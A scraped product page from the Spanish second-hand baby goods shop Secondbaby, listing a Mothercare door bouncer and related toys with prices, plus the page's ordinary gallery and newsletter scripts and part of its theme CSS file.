				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				//$('#principalimage').parent("a.thumbnail").attr('href',newPrincipalImage.replace('.jpg',originalImageSize+'.jpg'));
				$('#principalimage').parent("a.thumbnail").attr('href',newPrincipalImage);
			} else if ($('#principalimage').parent("a.thumbnail").length>0) { 
				$('#principalimage').parent("a.thumbnail").attr('href',originalImage);
			}
			if ($('.see_more a').length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) {
				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				$('.see_more a').attr('href',newPrincipalImage);
			} else if ($('.see_more a').length>0) {
				$('.see_more a').attr('href',originalImage);
			}
			if ($('.zoomWrapperImage img').length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) { 
				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				$('.zoomWrapperImage img').attr('src',newPrincipalImage.replace('.jpg',originalImageSize+'.jpg'));
				$('.productdetails-galleries #gallerysku'+idsku).first().hide();
			} else if ($('.zoomWrapperImage img').length>0) { 
				$('.zoomWrapperImage img').attr('src',originalImage);
			}
			if ($('#principalimagelink').length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) {
				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				$('#principalimagelink').attr('href',newPrincipalImage);
			} else if ($('#principalimagelink').length>0) {
				$('#principalimagelink').attr('href',originalImage);
			}
			if ($('.productdetails-galleries #gallerysku'+idsku+' li').length>0) {
				$('.productdetails-galleries #gallerysku'+idsku+' li').first().hide();
			}
		} else { 
			$('.productdetails-galleries .galleryproduct').show(); 
			//poner la imagen principal original
			if ($('#principalimage').length>0) { 
				$('#principalimage').attr('src',originalImage);
			}
			if ($('#principalimage').parent("a[rel='lightbox']").length>0) {
				$('#principalimage').parent("a[rel='lightbox']").attr('href',originalImage.replace(originalImageSize+'.jpg','.jpg'));
			}
			if ($('.see_more a').length>0) {
				$('.see_more a').attr('href',originalImage.replace(originalImageSize+'.jpg','.jpg'));
			}
			if ($('.zoomWrapperImage img').length>0) { 
				$('.zoomWrapperImage img').attr('src',originalImage.replace(originalImageSize+'.jpg','.jpg'));
			}
			if ($('#principalimagelink').length>0) {
				$('#principalimagelink').attr('href',originalImage.replace(originalImageSize+'.jpg','.jpg'));
			}
			if ($('.productdetails-galleries .galleryproduct li').length>0) {
				$('.productdetails-galleries .galleryproduct li').first().hide();
			}
		}
	}
		showSkuImages(PriceList[0].id);
/*SKU Images END*/
	loadQuantity();
	$('#PriceListErrorSelect').hide();
	SelectPriceListByID(initialSkuId);
/* ]]> */  
</script><div itemscope itemtype="http://data-vocabulary.org/Product">
<meta itemprop="name" content="Saltador de puerta de Mothercare">
<meta itemprop="image">
<meta itemprop="description" content="Saltador de puerta">
<meta itemprop="brand" content="">
<meta itemprop="category" content="A JUGAR">
<meta itemprop="price" content="20.00 EUR">
<meta itemprop="availability" content="out_of_stock">
<div itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
<meta itemprop="identifier" content="sku:1086">
<meta itemprop="price" content="20.00 EUR">
<meta itemprop="availability" content="out_of_stock">
<meta itemprop="seller" content="Secondbaby">
<meta itemprop="condition" content="new">
</div>
</div>
<div itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
<meta itemprop="title" content="A JUGAR">
<meta itemprop="url" content="http://www.secondbaby.org/a-jugar_c51694/">
</div><h2>Productos Relacionados</h2>
	<div id="Products1809994" class="row products products-related">
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='hamaca-columpio_p1176728.html'">
				<a title="Hamaca columpio" href="hamaca-columpio_p1176728.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Hamaca columpio marca Graco, con 6 velocidades y varias melodias" href="hamaca-columpio_p1176728.html" class="h5 clearfix product-name">Hamaca columpio</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">70,00€</span>
					</span>
					<p class="product-description text-muted small">Hamaca columpio marca Graco, con 6 velocidades y varias melodias</p>
									<a class="btn btn-default btn-block" href="hamaca-columpio_p1176728.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='juguetero_p1176717.html'">
				<a title="Juguetero" href="juguetero_p1176717.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Juguetero" href="juguetero_p1176717.html" class="h5 clearfix product-name">Juguetero</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">15,00€</span>
					</span>
					<p class="product-description text-muted small">Plegable. Con forma de casita de muñecas. Medidas 75 x 50cm</p>
									<a class="btn btn-default btn-block" href="juguetero_p1176717.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='gusiluz_p1176716.html'">
				<a title="Gusiluz" href="gusiluz_p1176716.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Gusiluz" href="gusiluz_p1176716.html" class="h5 clearfix product-name">Gusiluz</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">15,00€</span>
					</span>
					<p class="product-description text-muted small">Rueda al son de la música a la vez que se iluminan las luces de colores. Varias melodías.</p>
									<a class="btn btn-default btn-block" href="gusiluz_p1176716.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='coche-de-bateria_p1080415.html'">
				<a title="Coche de bateria" href="coche-de-bateria_p1080415.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="" href="coche-de-bateria_p1080415.html" class="h5 clearfix product-name">Coche de bateria</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">50,00€</span>
					</span>
					<p class="product-description text-muted small">Gean coche de bateria de una sola plaza.Color azul y gris Marca Feber modelo Venture Roadster</p>
									<a class="btn btn-default btn-block" href="coche-de-bateria_p1080415.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='mecedora-para-bebes-prenatal_p985211.html'">
				<a title="Mecedora para bebes Prenatal" href="mecedora-para-bebes-prenatal_p985211.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Mecedora de madera Prenatal" href="mecedora-para-bebes-prenatal_p985211.html" class="h5 clearfix product-name">Mecedora para bebes Prenatal</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">25,00€</span>
					</span>
					<p class="product-description text-muted small">BARCELONA</p>
									<a class="btn btn-default btn-block" href="mecedora-para-bebes-prenatal_p985211.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='hamaca-jane_p961029.html'">
				<a title="Hamaca Jane" href="hamaca-jane_p961029.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Hamaca jane" href="hamaca-jane_p961029.html" class="h5 clearfix product-name">Hamaca Jane</a>
					<a href="a-dormir_c51705.html" title="A DORMIR" class="text-muted clearfix product-category">A DORMIR</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">25,00€</span>
					</span>
					<p class="product-description text-muted small">Hamaca</p>
									<a class="btn btn-default btn-block" href="hamaca-jane_p961029.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='hamaca-chicco-sdraietta_p952730.html'">
				<a title="Hamaca Chicco sdraietta" href="hamaca-chicco-sdraietta_p952730.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Hamaca Chicco sdraietta" href="hamaca-chicco-sdraietta_p952730.html" class="h5 clearfix product-name">Hamaca Chicco sdraietta</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">25,00€</span>
					</span>
					<p class="product-description text-muted small">Hamaca</p>
									<a class="btn btn-default btn-block" href="hamaca-chicco-sdraietta_p952730.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='triciclo-ciclope-dora-de-injusa_p860834.html'">
				<a title="Triciclo ciclope Dora de Injusa" href="triciclo-ciclope-dora-de-injusa_p860834.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Triciclo ciclope Dora de Injusa" href="triciclo-ciclope-dora-de-injusa_p860834.html" class="h5 clearfix product-name">Triciclo ciclope Dora de Injusa</a> <span class="product-new">A estrenar</span> 
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_a-estrenar_f10285.html" title="A ESTRENAR" class="text-muted clearfix product-famliy">A ESTRENAR</a>
					<span class="clearfix product-price">
						<span class="price">20,00€</span>
					</span>
					<p class="product-description text-muted small">Triciclo Dora</p>
									<a class="btn btn-default btn-block" href="triciclo-ciclope-dora-de-injusa_p860834.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='manta-de-actividades-tiny-love-gymini-dia-soleado_p859893.html'">
				<a title="Manta de Actividades Tiny Love Gymini Día Soleado" href="manta-de-actividades-tiny-love-gymini-dia-soleado_p859893.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Manta de Actividades Tiny Love Gymini Día Soleado" href="manta-de-actividades-tiny-love-gymini-dia-soleado_p859893.html" class="h5 clearfix product-name">Manta de Actividades Tiny Love Gymini Día Soleado</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">24,00€</span>
					</span>
					<p class="product-description text-muted small">Mantita de juegos</p>
									<a class="btn btn-default btn-block" href="manta-de-actividades-tiny-love-gymini-dia-soleado_p859893.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='hamaca-rocker-maclaren_p828283.html'">
				<a title="Hamaca Rocker Maclaren" href="hamaca-rocker-maclaren_p828283.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Hamaca Rocker Maclaren" href="hamaca-rocker-maclaren_p828283.html" class="h5 clearfix product-name">Hamaca Rocker Maclaren</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">30,00€</span>
					</span>
					<p class="product-description text-muted small">Hamaca negra y  beig</p>
									<a class="btn btn-default btn-block" href="hamaca-rocker-maclaren_p828283.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='hamaca-crece-conmigo-de-fisher-price_p825847.html'">
				<a title="Hamaca crece conmigo de Fisher Price" href="hamaca-crece-conmigo-de-fisher-price_p825847.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Hamaca crece conmigo de Fisher Price" href="hamaca-crece-conmigo-de-fisher-price_p825847.html" class="h5 clearfix product-name">Hamaca crece conmigo de Fisher Price</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">20,00€</span>
					</span>
					<p class="product-description text-muted small">Hamaca crece conmigo de Fisher Price</p>
									<a class="btn btn-default btn-block" href="hamaca-crece-conmigo-de-fisher-price_p825847.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='microfono-de-pie-hello-kitty-de-smooby_p817837.html'">
				<a title="Microfono de pie Hello Kitty de Smooby" href="microfono-de-pie-hello-kitty-de-smooby_p817837.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Micrófono de pie Hello Kitty de Smooby" href="microfono-de-pie-hello-kitty-de-smooby_p817837.html" class="h5 clearfix product-name">Microfono de pie Hello Kitty de Smooby</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">20,00€</span>
					</span>
					<p class="product-description text-muted small">Microfono de pie Hello Kitty de Smooby</p>
									<a class="btn btn-default btn-block" href="microfono-de-pie-hello-kitty-de-smooby_p817837.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='quad-nancy-de-feber_p817831.html'">
				<a title="Quad Nancy de Feber" href="quad-nancy-de-feber_p817831.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Quad Nancy de Feber" href="quad-nancy-de-feber_p817831.html" class="h5 clearfix product-name">Quad Nancy de Feber</a>
					<a href="a-jugar_c51694.html" title="A JUGAR" class="text-muted clearfix product-category">A JUGAR</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">90,00€</span>
					</span>
					<p class="product-description text-muted small">Quad Nancy de Feber</p>
									<a class="btn btn-default btn-block" href="quad-nancy-de-feber_p817831.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
	</div>
	<script type="text/javascript">
	//<![CDATA[
		function boxes_resize_load_1809994(target) {
			if ($(window).width() >= 750) {
				boxes = $(target);
				maxHeight = Math.max.apply(
				Math, boxes.map(function () {
					return $(this).innerHeight();
				}).get());
				boxes.css('height', maxHeight+2);
			}
		}
		function boxes_resize_resize_1809994(target) {
			boxes = $(target);
			boxes.css('height', '');
			if ($(window).width() >= 750) {
				maxHeight = Math.max.apply(
					Math, boxes.map(function () {
						return $(this).innerHeight();
					}).get());
				boxes.css('height', maxHeight+2);
			}
		}
		$(window).load(function () {
			boxes_resize_load_1809994('#Products1809994 a.center-block.product-img');
			boxes_resize_load_1809994('#Products1809994 .thumbnail.product');
					}).resize(function () {
			boxes_resize_resize_1809994('#Products1809994 a.center-block.product-img');
			boxes_resize_resize_1809994('#Products1809994 .thumbnail.product');
		});
	//]]>
	</script>
					</div>
				</div>
			</div>
			<div id="bodyinf_container" class="container">
				<div id="bodyinf_wrapper">
					<div id="contCenterInf1">
					</div>
				</div>
			</div>
		</div>	
	
	<div id="prefooter" class="clearfix">
		<div id="prefooter_container" class="container">
			<div id="prefooter_wrapper" class="row modules">
				<section id="contPreFooter1" class="block col-xs-12">
				</section>
			</div>
		</div>
	</div>
	<div style="text-align:center"><h2>Web discoveries</h2><ul style="list-style:none;padding-left:0"></ul></div><footer id="footer" class="clearfix">
		<div id="footer_container" class="container">
			<div id="footer_wrapper" class="row modules">
				<section id="contFooter1" class="block col-sm-2">
					<h4>Información</h4>
<ul class="list-unstyled">
<li>
<p><a href="sube-tu-anuncio.html" title="Sube tu anuncio">Sube tu anuncio GRATIS</a></p>
</li>
<li>
<p><a href="condiciones-de-uso.html" title="Condiciones de uso del portal">Condiciones de uso del portal</a></p>
</li>
<li>
<p><a href="porque_comprar.html">¿Porque vender?</a></p>
</li>
<li>
<p><a href="preguntas-frecuentes.html">FAQ</a></p>
</li>
<li>
<p><a href="mapaweb.html">Mapa web</a></p>
</li>
<li>
<p><a href="blog.html">Blog</a></p>
</li>
</ul>
				</section>
				<section id="contFooter2" class="block col-sm-2">
					<h4>Sobre nosotros</h4>
<ul class="list-unstyled">
<li>
<p><a href="quienes-somos.html">Quienes somos</a></p>
</li>
<li>
<p><a href="contacto.html">Contacto</a></p>
</li>
<!--<li>
<p><a href="#">Blog</a></p>
</li>-->
<li>
<p><a href="aviso-legal.html">Aviso Legal</a></p>
</li>
<li>
<p><a href="politica-privacidad.html">Política de privacidad</a></p>
</li>
<li>
<p><a href="para-tiendas-profesionales.html">Para Tiendas Profesionales</a></p>
</li>
</ul>
				</section> 
				<section id="contFooter3" class="block col-sm-2">
					<h4>Te asesoramos</h4>
<ul class="list-unstyled">
<li>
<p><a href="anuncio_perfecto.html" title="hacer anuncio perfecto" target="_blank">¿Cómo hacer el anuncio perfecto?</a></p>
</li>
<li>
<p><a href="como_embalo.html" title="Como embalar" target="_blank">¿Cómo empaqueto?</a></p>
</li>
<li>
<p><a href="como_envio.html" title="como enviar" target="_blank">¿Cómo envío?</a></p>
</li>
<li>
<p><a href="porque_reestrenar.html" title="porque reestrenar" target="_blank">¿Por qué Reestrenar?</a></p>
</li>
</ul>
				</section>
				<section id="contFooter4" class="block col-sm-2">
					<h4>Contacto</h4>
<p>Tel: 688917957<br> Email: <a class="text-muted" href="/cdn-cgi/l/email-protection#7d0e181e1213191f1c1f043d0e181e1213191f1c1f0453120f1a">secondbaby @secondbaby.org</a></p>
				</section>
				<section id="contFooter5" class="block col-sm-4">
					<h4>Síguenos en</h4>
<div class="siguenos"><a href="https://www.facebook.com/secondbaby.org" title="facebook" target="_blank"><img src="server/Portal_0006072/img/ico-face.png" width="36" height="34"></a><a href="http_/twiter.com/secondbaby_eu.html" title="twiter" target="_blank"><img src="server/Portal_0006072/img/ico-twi.png" width="36" height="34"></a><a href="#"><img src="server/Portal_0006072/img/ico-gplus.png" width="36" height="34"></a><a href="#"><img src="server/Portal_0006072/img/ico-you.jpg" width="36" height="34"></a><a href="#"><img src="server/Portal_0006072/img/ico-insta.png" width="36" height="34"></a><a href="#"><img src="server/Portal_0006072/img/ico-pins.png" width="36" height="34"></a></div>
<hr class="separate">
<p></p><h4>¡Recibe ofertas en tu correo!</h4>
<div class="newsletter">
    <div id="form_fNewsletter1809971" class="form-horizontal" role="form">
		<div class="form-group">
			<div class="col-xs-10 col-sm-9 col-md-9 col-lg-10 col-control">
				<input id="emailNewsletter1809971" type="text" class="form-control" placeholder="Escribe tu e-mail">
			</div>
			<div class="col-xs-2 col-sm-3 col-md-3 col-lg-2 text-left col-button">
				<button type="submit" class="btn btn-primary" onclick="check_formNewsletter1809971()" title="Enviar"> <i class="fa fa-angle-right fa-lg"></i> <span class="sr-only">Enviar</span></button>
			</div>
			<div class="col-xs-12 text-left small">
				<div class="checkbox">
					<label class="" id="label_checkLegal">
						<input type="checkbox" name="Acepto" value="Acepto" id="checkLegal1809971">
						He leído y estoy conforme con la <a href="politica-privacidad.html" target="_blank"> Política de Protección de Datos</a>
					</label> 
				</div>
			</div>
		</div>
    </div>
    <div id="postResDataFin1809971" class="alert alert-success" style="display:none;">
		<p><span class="h3"><i class="fa fa-check-circle fa-lg fa-2x"></i> ¡Enhorabuena!</span></p>
		<p>Email suscrito</p>
    </div>
    <div id="EmailRepetidoError1809971" class="alert alert-warning" style="display:none;">
		<i class="fa fa-exclamation-triangle fa-lg fa-2x"></i> EL mail ya esta registrado.
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */
    function check_formNewsletter1809971() {
        try {
            var formEmail1809971 = document.getElementById("emailNewsletter1809971");
            var RegExPattern = /[\w-\.]{3,}@([\w-]{2,}\.)*([\w-]{2,}\.)[\w-]{2,4}/;
            var errorMessage = "El email introducido no es correcto";
            if (!(formEmail1809971.value.match(RegExPattern)) || (formEmail1809971.value == '')) {
                alert(errorMessage);
                formEmail1809971.focus();
                formEmail1809971.select();
                return false;
            }
            var formCheckLegal1809971 = document.getElementById("checkLegal1809971");
            if (!formCheckLegal1809971.checked) 
            {
                alert("Para suscribirse debe aceptar las condiciones de uso");
                formCheckLegal1809971.focus();
                formCheckLegal1809971.select();
                return false;
            }
            doPostNewsletter1809971();
            return true;
        }
        catch (err) {
            alert("Error: " + err);
            return false;
        }
    }	
    $('#postResDataFin1809971').hide();
    $('#EmailRepetidoError1809971').hide();
    function doPostNewsletter1809971() 
    {
			try {_gaq.push(['_trackEvent', 'Newsletter', 'Send',$('#emailNewsletter1809971').val()])} catch (err) {console.log(err);}
        $('#postResDataFin1809971').hide();
        var ajax = $.post("/", { email: $('#emailNewsletter1809971').val() },
        function (data) {
            var obj = jQuery.parseJSON(data);
            if (obj.status == "OK") {
                //                document.getElementById("postResDataFin1809971").innerHTML = obj.message
                $('#postResDataFin1809971').show();
                $('#form_fNewsletter1809971').hide();
            } else {
                alert(obj.message);
            }
        });
        ajax.error(function () { alert("Error al enviar el formulario"); })
    }
/* ]]> */    
</script>
				</section>
			</div>
		</div>
	</footer>
	<footer id="footer2" class="clearfix">
		<div id="footer2_container" class="container">
			<div id="footer2_wrapper" class="row modules">
				<section id="contFooter6" class="block col-xs-12">
					<p class="col-xs-12 col-sm-3 text-center" style="text-align: left;"><img src="server/Portal_0006072/img/img-pie_r1_c5.jpg" width="261" height="48"></p>
<p class="col-xs-12 col-sm-3 text-center" style="text-align: left;"></p>
<p class="col-xs-12 col-sm-3 text-center" style="text-align: center;"><span style="color: #999999; font-family: arial, helvetica, sans-serif;">Premio E-Awards 2015 a la Innovación</span><a href="http://www.the-eawards.com/barcelona/page.php?page=ganadores" title="premios eawards" target="_blank"><img src="server/Portal_0006072/innovacion.png" width="236" height="76" alt="eawards" title="premios eawards"></a></p>
				</section>
				<section id="time" class="block col-xs-12 text-right clearfix">
					Tiempo de carga: 0.343<!--
Control Detalle de los productos                 MabisyStore.Web.Products.ProductDetails                      en 0.156
Control Productos Relacionados                   MabisyStore.Web.Products.RelatedProducts                     en 0.93
Control Información                              MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Sobre nosotros                           MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Te asesoramos                            MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Contacto                                 MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Redes sociales                           MabisyStore.Web.LiteralHTMLControl                           en 0.0
Control ¡Recibe ofertas en tu correo!            MabisyStore.Web.Newsletter                                   en 0.15
Control Logos footer                             MabisyStore.Web.LiteralHTMLControl                           en 0.0
Control Telefono y gastos envio                  MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Texto top                                MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Logo Cabecera                            MabisyStore.Web.Store.StoreLogo                              en 0.0
Control Mi Cuenta                                MabisyStore.Web.AcounDataInform                              en 0.0
Control Buscador                                 MabisyStore.Web.Products.Search                              en 0.0
Control Resumen Carrito                          MabisyStore.Web.Store.CartSummary                            en 0.15
Control sin nombre                               MabisyStore.Web.Products.JQMenuFamily                        en 0.0
Control Favicon                                  MabisyStore.Web.LiteralHTMLControl                           en 0.0
Control sin nombre                               Analytics                                                    en 0.0
Control sin nombre                               CookiesInfo                                                  en 0.0
--> segundos
				</section> 
			</div>
		</div>
	</footer>
	<div id="PANELNOTFOUND"><!--TIENDA ONLINE GENERADA POR MABISY: www.mabisy.com - Software ecommerce por resultado--><!--TEMA "Second Baby": http://secondbaby.mabisy.com--></div>
<script src="bootstrap/3.3.4/js/bootstrap.min.js"></script>
<script src="jquery-migrate-1.2.1.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8215914e3aa34e5bae274a0a7b259f6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.secondbaby.org/Themes/RSStore005/theme.css
body_size: 1521
content:
/* ARCHIVO DE ESTRUCTURA DEL TEMA */
/* Aqui se definir�n los estilos para marcar la estructura de la p�gina y sus paneles */
/* En el siguiente enlace se documenta qu� estilos deben ir en este archivo: http://soporte.mabisy.com/entries/46217938 */


/* Modificaciones a clases Bootstrap */

.btn.inline { /*si el texto de un boton no cabe en una linea, que pueda distribuirse el texto en varias lineas en lugar de cortarse */
	white-space:normal;
}
.table .table { /* tablas anidadas */
	margin-bottom:0px;
}
.text-center .img-responsive, /*imagen "responsive" dentro de un bloque con texto/contenido centrado */
.center-block .img-responsive {
	margin:0 auto;
}
html.no-js .text-center .img-responsive, /*imagen "responsive" dentro de un bloque con texto/contenido centrado */
html.no-js .center-block .img-responsive {
	width: auto;
}

/* fin Modificaciones a clases Bootstrap */


/* CLASES DE PLANTILLA */
#page { /* Bloque que contiene todo el contenido de la pagina (no es el body) */
}

/* CABECERA */
#header { /*Bloque que contiene toda la parte de Cabecera de la plantilla. Ocupa todo el ancho de ventana*/
}

#header_container { /*Contenedor que envuelve toda la Cabecera. Coge el ancho del cuerpo de p�gina*/
}

#header_wrapper { /*Bloque de la capa que envuelve toda la Cabecera*/
	position:relative;
}

#contHeadLogo { /*Seccion que contiene el panel del Logo*/
	margin-top:10px;
	display:inline-block;
}

#contHeadLanguages { /*Seccion que contiene el panel de los Idiomas*/
    position: absolute;
    right: 100px;
    top: 30px;
}

#contHeadSearch { /*Seccion que contiene el panel del buscador */
	max-width: 300px;
    position: absolute;
    right: 0;
    top: 75px;
    z-index: 1;
}

#contHeadMyAccount { /*Seccion que contiene el panel del enlace Mi cuenta*/
	position:absolute;
	right:50px;
	top:30px;
}

#contHeadInfo { /*Seccion que contiene los textos de telefono y gastos de envio*/
	position:absolute;
	right:0;
	top:0px;
}

#contHeadInfo2 { /*Seccion que contiene los textos de telefono y gastos de envio*/
	position:absolute;
	left:330px;
	top:20px;
}

#contHeadShoppingCart { /*Seccion que contiene el panel del Carrito de compra*/
	position:absolute;
	right:0px;
	top:30px;
}

#contMainMenu { /*Seccion que contiene el panel del Men� principal*/
	position:absolute;
	right:50px;
	top:75px;
}
#contMainMenu > .navbar { /*Seccion que contiene el panel del Men� principal*/
	margin-bottom:0px;
}
#contMainMenu > .navbar:empty { /*Seccion que contiene el panel del Men� principal*/
	
}
#contMainMenu > .navbar > .container-fluid { /*Seccion que contiene el panel del Men� principal*/
	
}
#contMainMenu .navbar .container-fluid .navbar-header > .navbar-toggle { /*Seccion que contiene el panel del Men� principal*/
	
}

#contTopMenu { /*Seccion que contiene el panel del Menu Superior*/
	position:absolute;
	right:180px;
	top:30px;
}

/* fin CABECERA */


/* CUERPO */

#bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
	
}

#bodycenter_container { /*Contenedor que envuelve todo el cuerpo. Coge el ancho del cuerpo de p�gina*/
}

#bodycenter_wrapper { /*Bloque de la capa que envuelve todo el Cuerpo*/
}

